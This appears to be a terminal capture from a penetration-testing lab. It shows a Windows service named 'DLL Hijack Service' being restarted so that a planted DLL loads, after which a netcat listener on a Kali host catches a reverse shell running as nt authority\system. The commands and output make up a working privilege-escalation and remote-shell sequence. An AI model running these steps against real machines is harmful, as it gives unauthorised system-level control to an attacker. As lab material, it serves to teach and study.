 root@kali: ~
root@kali: ~ 172x17
1 file(s) copied.
C:\Temp>net stop dllsvc
net stop dllsvc
The DLL Hijack Service service was stopped successfully.
C:\Temp>net start dllsvc
net start dllsvc
The DLL Hijack Service service is starting........
The DLL Hijack Service service could not be started.
More help is available by typing NET HELPMSG 3523.
C:\Temp>
root@kali: ~/Desktop/tools 135x15
┌──(root㉿kali)-[~/Desktop/tools]
└─# nc -lvp 50
listening on [any] 50 ...
192.168.56.10: inverse host lookup failed: Unknown host
connect to [192.168.56.15] from (UNKNOWN) [192.168.56.10] 50135
Microsoft Windows [Version 10.0.19044.1586]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>